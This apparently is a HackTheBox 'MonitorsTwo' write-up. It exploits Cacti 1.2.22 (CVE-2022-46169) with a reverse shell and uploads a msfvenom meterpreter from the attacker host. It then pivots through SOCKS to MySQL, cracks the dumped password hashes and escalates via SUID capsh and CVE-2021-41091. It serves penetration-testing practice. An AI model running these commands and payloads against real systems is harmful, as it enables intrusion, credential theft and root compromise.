discovery
port scan
1
2
3
4
5
6
7
8
9
10
$ nmap -Pn 10.10.11.211
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-05 22:51 CEST
Nmap scan report for 10.10.11.211
Host is up (0.030s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.00 seconds

What does the website reveal?
The website exposes a version number!
Cacti 1.2.22
access
code execution
Googling for an exploit for Cacti 1.2.22 results in the following GitHub repository https://github.com/FredBrave/CVE-2022-46169-CACTI-1.2.22
To get code exeucution on the server we simply need to setup a listener and fire the exploit on attacker machine
1
2
$ nc -lvp 80
listening on [any] 80 ...
Fire exploit against target
1
2
3
4
5
$ python3 exploit.py -u http://10.10.11.211 --LHOST=10.10.14.17 --LPORT 80
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
Catch connection from target
1
2
3
4
5
6
7
$ nc -lvp 80
listening on [any] 80 ...
10.10.11.211: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.211] 39142
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
Yes we got code exuection!
However, we see that we have an unprivilged user (www-data) and we are in a docker container which is indicated by the hostname 50bca5e748b0.
post exploitation
docker escape
Lets start by having a closer look at the container we have controll of at the moment. Having a look at the file system reveals an interesting file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@50bca5e748b0:/$ ls
ls
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
What is inside entrypoint.sh?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
We see the container connects to a mysql instance with the credentials root:root. Our next step is to connect to this mysql instance to have a closer look if we can utilize the data in the database to elevate our privileges. Therefor we need to find out what host the script is connecting to.
As the docker instance is missing useful commands like
netstat,ipand more we at first generate ameterpreterand upload it to the target to get a more stable and powerful access.
Generate a meterpreter instance
1
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.17 LPORT=8081 -f elf > meter
Upload meterpreter to target and execute it On attacker machine
1
2
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 8081 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:8081
On target
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@50bca5e748b0:/var/www/html$ wget 10.10.14.17/meter
wget 10.10.14.17/meter
--2023-05-06 10:03:25-- http://10.10.14.17/meter
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'meter'
0K 100% 27.7M=0s
2023-05-06 10:03:25 (27.7 MB/s) - 'meter' saved [250/250]
www-data@50bca5e748b0:/var/www/html$ chmod +x meter
chmod +x meter
www-data@50bca5e748b0:/var/www/html$ ./meter
Get connection from meterpreter
1
2
3
4
5
6
7
8
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:8081
[*] Sending stage (3045348 bytes) to 10.10.11.211
[*] Meterpreter session 1 opened (10.10.14.17:8081 -> 10.10.11.211:59278) at 2023-05-06 12:06:15 +0200
meterpreter > getuid
Server username: www-data
We got a meterpreter instance running. Now lets check to which IP the mysql script is connecting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0
tcp 127.0.0.11:46641 0.0.0.0:* LISTEN 0 0
tcp 172.19.0.3:80 172.19.0.1:55664 CLOSE_WAIT 33 0
tcp 172.19.0.3:42526 10.10.14.17:80 ESTABLISHED 33 0
tcp 172.19.0.3:59108 172.19.0.2:3306 ESTABLISHED 33 0
tcp 172.19.0.3:59278 10.10.14.17:8081 ESTABLISHED 33 0
udp 127.0.0.11:35147 0.0.0.0:* 0 0
So it seems the mysql instance where our script connects to is on 172.19.0.2. We now have everything we need to know to connect to the instance ourself. To make it more comfortable to do so we perform some basic pivoting through metasploit by running the autoroute and socks module via our meterpreter. This will allows us to connect to the mysql service through our kali machine by using proxychains
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search autoroute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 172.19.0.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > search socks
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory Traversal
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf6 post(multi/manage/autoroute) > use 0
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
We now have all routes set up and a socks proxy is listening on our kali machine on port 1080. Now we make sure that our proxychains config is set correctly (/etc/proxychains.conf)
1
2
...
socks5 127.0.0.1 1080
If we now scan the internal host on our kali machine we should see that port 3306 is open.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ proxychains nmap -Pn -sT -p3306 172.19.0.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 12:14 CEST
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.2:3306 ... OK
Nmap scan report for 172.19.0.2
Host is up (0.043s latency).
PORT STATE SERVICE
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
Yes it is!
Lets connect to the mysql instance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ proxychains mysql -h 172.19.0.2 -u root -p
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Enter password:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.2:3306 ... OK
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 126
Server version: 5.7.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
It worked!
Lets look for juicy data
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| cacti |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.069 sec)
MySQL [(none)]> use cacti;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [cacti]> show tables;
...
MySQL [cacti]> select * from user_auth;
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| id | username | password | realm | full_name | email_address | must_change_password | password_change | show_tree | show_list | show_preview | graph_settings | login_opts | policy_graphs | policy_trees | policy_hosts | policy_graph_templates | enabled | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms |
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| 1 | admin | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC | 0 | Jamie Thompson | admin@monitorstwo.htb | | on | on | on | on | on | 2 | 1 | 1 | 1 | 1 | on | -1 | -1 | -1 | | 0 | 0 | 663348655 |
| 3 | guest | 43e9a4ab75570f5b | 0 | Guest Account | | on | on | on | on | on | 3 | 1 | 1 | 1 | 1 | 1 | | -1 | -1 | -1 | | 0 | 0 | 0 |
| 4 | marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C | 0 | Marcus Brune | marcus@monitorstwo.htb | | | on | on | on | on | 1 | 1 | 1 | 1 | 1 | on | -1 | -1 | | on | 0 | 0 | 2135691668 |
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
3 rows in set (0.066 sec)
We found two accounts with password hashes
1
2
admin:$2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
marcus:$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
Cracking these hashes with john reveals the password for marcus after a few minutes
1
john cactiadmin.hash --wordlist=/usr/share/wordlists/rockyou.txt
marcus:funkymonkey
ssh access
Check if we can login with these credentials via ssh
1
2
3
4
5
6
7
8
9
10
11
$ hydra -I -V -l marcus -p funkymonkey 10.10.11.211 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-06 12:21:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.211:22/
[ATTEMPT] target 10.10.11.211 - login "marcus" - pass "funkymonkey" - 1 of 1 [child 0] (0/0)
[22][ssh] host: 10.10.11.211 login: marcus password: funkymonkey
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-06 12:21:07
Yes the credentials work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ ssh marcus@10.10.11.211
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 06 May 2023 10:21:38 AM UTC
System load: 0.0
Usage of /: 63.2% of 6.73GB
Memory usage: 25%
Swap usage: 0%
Processes: 243
Users logged in: 0
IPv4 address for br-60ea49c21773: 172.18.0.1
IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.211
IPv6 address for eth0: dead:beef::250:56ff:feb9:d295
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Sat May 6 08:28:46 2023 from 10.10.14.6
marcus@monitorstwo:~$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
user flag
1
2
3
4
marcus@monitorstwo:~$ pwd
/home/marcus
marcus@monitorstwo:~$ cat user.txt
6******************************1
privilege escalation
Now we want to get root access. We start by uploading linpeas.sh to the target and see if it gives us some juicy output
1
2
3
4
5
6
marcus@monitorstwo:/tmp$ sh linpeas.sh
...
╔══════════╣ Mails (limit 50)
4721 4 -rw-r--r-- 1 root mail 1809 Oct 18 2021 /var/mail/marcus
4721 4 -rw-r--r-- 1 root mail 1809 Oct 18 2021 /var/spool/mail/marcus
...
linpeasidentified a mail insidemarcusmail directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
Nice! We got an email from the security team with vulnerabilities they identified on the system. Lets go through these vulnerabilities.
CVE-2021-33033: This is a kernel exploit. As on the target system is nogccinstalled and we are working on a HTB machine it is unlikely that they want us to use this exploit for the privilege escalation. Otherwise this would be worth a check.CVE-2020-25706: This is an XSS vulnerability and therefore not useful to gain higher privileges in this contextCVE-2021-41091: This one looks interesting as Moby is installed!
Researching for CVE-2021-41091 shows the following GitHub repository
https://github.com/UncleJ4ck/CVE-2021-41091
What do we need to use this exploit?
exp.shon the system and execute it as usermarcus- An active docker container where
/bin/bashhas the SUID flag set
So we need to take a step back, access the docker instance again and perform privilege escalation there to get root and set the SUID bit on /bin/bash
After accessing the docker machine again we look for dangerous binaries which have the SUID flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
bash-5.1$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
<u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root tty 35048 Jan 20 2022 /usr/bin/wall
-rwsr-xr-x 1 root root 88304 Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 63960 Feb 7 2020 /usr/bin/passwd
-rwxr-sr-x 1 root shadow 31160 Feb 7 2020 /usr/bin/expiry
-rwsr-xr-x 1 root root 52880 Feb 7 2020 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 80256 Feb 7 2020 /usr/bin/chage
-rwsr-xr-x 1 root root 58416 Feb 7 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 44632 Feb 7 2020 /usr/bin/newgrp
-rwxr-sr-x 1 root shadow 38912 Aug 26 2021 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 30872 Oct 14 2020 /sbin/capsh
-rwsr-xr-x 1 root root 55528 Jan 20 2022 /bin/mount
-rwsr-xr-x 1 root root 35040 Jan 20 2022 /bin/umount
-rwsr-xr-x 1 root root 71912 Jan 20 2022 /bin/su
Use https://github.com/Ha-L0/suidPWN on your attacker machine to check which binary may be used for privilege escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
python3 suidPWN.py
Paste your find output. When you are done press ctrl+d
-rwxr-sr-x 1 root tty 35048 Jan 20 2022 /usr/bin/wall
-rwsr-xr-x 1 root root 88304 Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 63960 Feb 7 2020 /usr/bin/passwd
-rwxr-sr-x 1 root shadow 31160 Feb 7 2020 /usr/bin/expiry
-rwsr-xr-x 1 root root 52880 Feb 7 2020 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 80256 Feb 7 2020 /usr/bin/chage
-rwsr-xr-x 1 root root 58416 Feb 7 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 44632 Feb 7 2020 /usr/bin/newgrp
-rwxr-sr-x 1 root shadow 38912 Aug 26 2021 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 30872 Oct 14 2020 /sbin/capsh
-rwsr-xr-x 1 root root 55528 Jan 20 2022 /bin/mount
-rwsr-xr-x 1 root root 35040 Jan 20 2022 /bin/umount
-rwsr-xr-x 1 root root 71912 Jan 20 2022 /bin/su
^D
[+] capsh
[*] Getting capsh escalation technique from gtfobins.github.io.
>
> sudo install -m =xs $(which capsh) .
>
> ./capsh --gid=0 --uid=0 --
>
> source: https://gtfobins.github.io/gtfobins/capsh
1
2
3
4
bash-5.1$ capsh --gid=0 --uid=0 --
capsh --gid=0 --uid=0 --
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
So we got
rootin the docker container.
Now add the SUID flag to /bin/bash as we need this to elevate our privileges on the host machine.
1
2
3
chmod u+s /bin/bash
ls -lsah /bin/bash
1.2M -rwsr-xr-x 1 root root 1.2M Mar 27 2022 /bin/bash
Lets switch back to the host machine as user marcus. After we uploaded exp.sh to the target we run the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
Yes! Our
euidisroot!
root flag
1
2
3
4
5
bash-5.1# cd /root
bash-5.1# ls
cacti root.txt
bash-5.1# cat root.txt
e******************************0
H4&L0
Pwned! <@:-)